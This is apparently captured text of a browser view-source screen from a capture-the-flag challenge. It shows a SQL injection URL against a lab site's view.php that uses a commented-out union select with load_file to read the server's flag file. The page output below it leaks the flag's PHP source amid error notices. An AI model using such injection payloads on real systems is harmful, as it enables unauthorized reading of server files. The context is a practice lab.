 不安全 | view-source:072b804c-dbcd-4d16-9403-bcf2e80b21ca.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select/**/1,load_file("/var/www/html/flag
应用 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つ... 题目列表 BUUCTF在线评测 Greasy Fork - 安全... 云班课 - 我的班课 (13条消息) CSDN -... CyberChef 首页
自动换行
1 <!doctype html>
2 <html lang="ko">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport"
6 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
7 <meta http-equiv="X-UA-Compatible" content="ie=edge">
8 <title>User</title>
9
10 <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
11 <script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
12 <script src="js/popper.min.js" crossorigin="anonymous"></script>
13 <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
14 </head>
15 <body>
16 <br />
17 <b>Notice</b>:  unserialize(): Error at offset 0 of 1 bytes in <b>/var/www/html/view.php</b> on line <b>31</b><br />
18 <div class="container">
19 <table class="table">
20 <tr>
21 <th>
22 username
23 </th>
24 <th>
25 age
26 </th>
27 <th>
28 blog
29 </th>
30 </tr>
31 <tr>
32 <td>
33 <?php
34
35 $flag = "flag{3a64223f-94a6-40de-b048-38df3db7769b}";
36 exit(0);
37 </td>
38 <td>
39 <br />
40 <b>Notice</b>:  Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>53</b><br />
41 </td>
42 <td>
43 <br />
44 <b>Notice</b>:  Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>56</b><br />
45 </td>
46 </tr>
47 </table>
48
49 <hr>
50 <br><br><br><br><br>
51 <p>the contents of his/her blog</p>
52 <hr>